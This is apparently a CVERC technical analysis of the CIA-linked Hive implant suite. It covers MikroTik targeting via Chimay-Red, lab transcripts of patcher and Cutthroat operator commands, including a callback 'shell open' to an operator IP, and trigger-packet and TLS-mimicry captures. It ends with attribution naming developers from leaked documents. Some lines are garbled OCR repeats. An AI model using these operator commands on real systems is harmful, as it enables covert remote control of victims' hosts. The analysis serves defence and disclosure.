

# Technical Analysis on HIVE

## — A U.S. CIA-linked Cyber-Weapon

Apr. 19th, 2022

## Executive summary

Recently, National Computer Virus Emergency Response Center (CVERC) has made technical analysis on a malware suite named Hive which is used to attack hosts with multi-platform and able to take fully control to remote targets. According to internal documents from U.S. Central Intelligence Agency(CIA) leaked by WikiLeaks, Hive was joint built by Engineering Development Group(EDG), a software development group within the CIA's Directorate for Digital Innovation, and XETRON, a subsidiary of U.S defense giant Northrop Grumman. Hive is more likely to be a "small arm" of Computer Network Operation(CNO) operated by CIA for setting up a stealthy foothold within the victim's network. Thus, other "heavy" cyber-weapons could be delivered afterwards. Hive support multi-platform, especially the routers on the network border, with tailored malware like RATs and backdoors.

## Technical Details

### Targeted Platform

As demanded by CIA, EDG has developed different versions of Hive for different types of OS & CPUs with similar functions. As far as we know, Hive has adapted with ARMv7, x86, PowerPC, MIPS and Windows, Unix, Linux, Solaris, MikroTik RouterOS.

### Architecture

Hive adopts C/S architecture with several components includes command and control client AKA "Hclient", management interface AKA "Cutthroat", builder AKA "Hive-patcher" and implants AKA "Hived". For the purpose of OPSEC, EDG developed "honeycomb" which work with a multi-layers cover server network.

### Attack Scenario

### Step 1: Develop Capabilities

Patch a hive implant binary with parameters tailored for the designated target, as shown in Table 1 and Figure 1.

Table 1 Options of Patcher's Command





root@kali:~/Hive/clientDirectory# ./hive-patcher

ERROR: Key missing

Usage:

 ./hive-patcher -a address [-d b\_delay] [-i interval] (-k idKey | -K idKeyFile) [-I interface] [-p port] [-t t\_delay] [-m OS]







Figure 1. Patch an implant for Linux-x86 platform

In fact, from the targeted OS list, we find out that CIA paid a lot of attention to MikroTik



network devices. MikroTik devices have a remarkable market share in globe, so as to MikroTik RouterOS which is widely adopt by many other third-party vendors. Apparently, as targets of CIA, MikroTik users had exposed themselves on tremendous risks within a long period.

### Step 2: Initial Access

Deliver the implants to victim's devices via exploiting known or unknown vulnerabilities and gain access.

As we known from the leaked CIA's internal documents, a exploit kit for MikroTik Router named "Chimay-Red", which also developed by CIA, was recommended to Hive operators. It turns out that, "Chimay-Red" exploits a 0-day StackClash vulnerability which impact MikroTik RouterOS and remain unfixed until RouterOS 6.38.5 was released on Mar 9th, 2017. The instructions of "Chimay-Red" is shown in Table 2.





Public-disclosure from staff of U.S. government, as counterparts, CIA and NSA work together in CNO missions under U.S. Department of Defense(DOD) and shared their technique and equipments , such as "FoxAcid" which is a vulnerability exploitation platform operated by TAO of NSA.

### Step 3: Command & Control

When patched "hived" implanted and executed on the victim's hosts, it will stay silent and monitor the network traffic until waked by a "trigger" packet which is sent by CIA operators via "cutthroat". Command details of "cutthroat" is shown in Table 3.







# National Computer Virus Emergency Response Center



When connection established, CIA operators are able to take control of victim's host remotely, as shown in Figure 2.





 Connection details: . Remote IP address 192.168.241.135 on port 52737 . Local IP address 192.168.241.130 on port 443 Enabling encrypted communications: //Establish encrypted channel . TLS handshake complete. . AES-encrypted tunnel established. [Success] \*\*\*\*\*\*\*\*\*\*\*\* Success \*\*\*\*\*\*\*\*\*\*\* // Channel established [ilm connect 192.168.241.135] [192.168.241.135]> shell open PARSE ERROR: One or more required arguments missing! Usage: shell open <string><string><string> For complete Usage type: shell open -h [192.168.241.135]> shell open -h Initiate shell connection with remote host. Usage: shell open <string><string><string> Where: <string> (required) Custom Attribute Callback IP address. <string> (required) Custom Attribute Callback TCP port number. <string> (required) Custom Attribute Password to initialize shell session encryption. [192.168.241.135]> shell open 192.168.241.130 4444 password //Open a encrypted standalone Shell Option "-t" is deprecated and might be removed in a later version of gnome-terminal. [Success]





Figure 2. Take Remote control

In order to avoid detection by security solutions and researchers, Hive mimics HTTP over TLS when establishing encrypted stealthy channel, as shown in Figure 3.

```
1 0.000000 192.168.241.130 192.168.241.135 UDP 437 23744 \rightarrow 13578 Len=395 //
Trigger Packet
2 0.000102 192.168.241.135 192.168.241.130 ICMP 465 Destination unreachable 
(Host administratively prohibited) 
18 60.003935 192.168.241.135 192.168.241.130 TCP 74 36799 → 443 [SYN] Seq=0 
Win=5840 Len=0 MSS=1460 SACK_PERM=1 TSval=32513513 TSecr=0 WS=128 
19 60.004089 192.168.241.130 192.168.241.135 TCP 74 443 → 36799 [SYN, ACK] 
Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=27742603 TSecr=32513513 
WS=128 
20 60.004180 192.168.241.135 192.168.241.130 TCP 66 36799 → 443 [ACK] Seq=1 
Ack=1 Win=5888 Len=0 TSval=32513513 TSecr=27742603 
21 60.004237 192.168.241.135 192.168.241.130 TLSv1.1 126 Client Hello 
//Mimic HTTP over TLS
```




22 60.004318 192.168.241.130 192.168.241.135 TCP 66 443 → 36799 [ACK] Seq=1 Ack=61 Win=29056 Len=0 TSval=27742603 TSecr=32513513 23 60.005857 192.168.241.130 192.168.241.135 TLSv1.1 145 Server Hello 24 60.005968 192.168.241.135 192.168.241.130 TCP 66 36799 → 443 [ACK] Seq=61 Ack=80 Win=5888 Len=0 TSval=32513515 TSecr=27742603 25 60.006060 192.168.241.130 192.168.241.135 TLSv1.1 1063 Certificate 26 60.006169 192.168.241.135 192.168.241.130 TCP 66 36799 → 443 [ACK] Seq=61 Ack=1077 Win=7936 Len=0 TSval=32513515 TSecr=27742603 27 60.052812 192.168.241.130 192.168.241.135 TLSv1.1 596 Server Key Exchange 28 60.052951 192.168.241.135 192.168.241.130 TCP 66 36799 → 443 [ACK] Seq=61 Ack=1607 Win=9856 Len=0 TSval=32513562 TSecr=27742615 29 60.053088 192.168.241.130 192.168.241.135 TLSv1.1 75 Server Hello Done 30 60.053143 192.168.241.135 192.168.241.130 TCP 66 36799 → 443 [ACK] Seq=61 Ack=1616 Win=9856 Len=0 TSval=32513562 TSecr=27742615 31 60.072947 192.168.241.135 192.168.241.130 TLSv1.1 205 Client Key Exchange 32 60.112456 192.168.241.130 192.168.241.135 TCP 66 443 → 36799 [ACK] Seq=1616 Ack=200 Win=30080 Len=0 TSval=27742630 TSecr=32513582 33 60.112597 192.168.241.135 192.168.241.130 TLSv1.1 141 Change Cipher Spec, Encrypted Handshake Message 34 60.112753 192.168.241.130 192.168.241.135 TCP 66 443 → 36799 [ACK] Seq=1616 Ack=275 Win=30080 Len=0 TSval=27742630 TSecr=32513622 35 60.112868 192.168.241.130 192.168.241.135 TLSv1.1 72 Change Cipher Spec 36 60.152355 192.168.241.135 192.168.241.130 TCP 66 36799 → 443 [ACK] Seq=275 Ack=1622 Win=9856 Len=0 TSval=32513662 TSecr=27742630 37 60.152476 192.168.241.130 192.168.241.135 TLSv1.1 135 Encrypted Handshake Message 38 60.152605 192.168.241.135 192.168.241.130 TCP 66 36799 → 443 [ACK] Seq=275 Ack=1691 Win=9856 Len=0 TSval=32513662 TSecr=27742640 39 60.233037 192.168.241.130 192.168.241.135 TLSv1.1 119 Application Data 40 60.233199 192.168.241.135 192.168.241.130 TCP 66 36799 → 443 [ACK] Seq=275 Ack=1744 Win=9856 Len=0 TSval=32513743 TSecr=27742660 41 60.233329 192.168.241.130 192.168.241.135 TLSv1.1 887 Application Data 42 60.233451 192.168.241.135 192.168.241.130 TCP 66 36799  $\rightarrow$  443 [ACK] Seq=275 Ack=2565 Win=11904 Len=0 TSval=32513743 TSecr=27742660 43 60.311981 192.168.241.135 192.168.241.130 TLSv1.1 375 Application Data 44 60.351795 192.168.241.130 192.168.241.135 TCP 66 443 → 36799 [ACK] Seq=2565 Ack=584 Win=31104 Len=0 TSval=27742690 TSecr=32513821

Figure 3. Wake up implant with trigger packet and establish a encrypted channel

Till now, CIA operator are able to take fully control of the victim's host remotely and well prepared to deliver other cyber-weapon payloads as well as take lateral movement in victim's network for data exfiltration.

#### Step 4: OPSEC



In order to stealthily take command and control, CIA deploy lots of Hive infrastructures globally. For the purpose of interference tracing and attribution analysis, CIA has deployed a series of multi-layer proxy VPS servers and VPN channels. These VPS servers were deployed in many countries including but not limited to Canada, France, Germany, Malaysia and Turkey. Mational Computer Virus Emergency Response Center<br>
order to stealthily take command and control, CIA deploy lots of Hive infrastructures globally.<br>
Ulti-leyer proxy VPS servers and VPN channels. These VPS servers were depl

### Attribution

According to CIA's internal documents leaked by Wikileaks, combined with technique details above, we are able to have a small glimpse of project Hive.

Hive is mainly developed by Engineering Development Group(EDG) of CIA. The project started from v1.0 in Oct. 2010 and lasted at least to v2.9.1 in Oct. 2015 and targeted MikroTik devices since 2011. As shown in figure 4, the members of development team include but are not limited to Mike Russell, Jack McMahon, Jeremy Haas and Brian Timmons.

SECRET//NOFORN

### 8 (U) For Further Assistance

(S) For any additional assistance, please consult one of the Hive developers. As of January 2013, these are Mike Russell (EDG/AED/EDB), Jack McMahon (EDG/AED/EDB), Jeremy Haas (EDG/AED/EDB) or Brian Timmons (EDG/AED/RDB).

### Figure 4. Development Team Members

As shown in Figure 5, project Hive outsources some modules to XETRON, which is a subsidiary of U.S. defense giant Northrop Grumman.





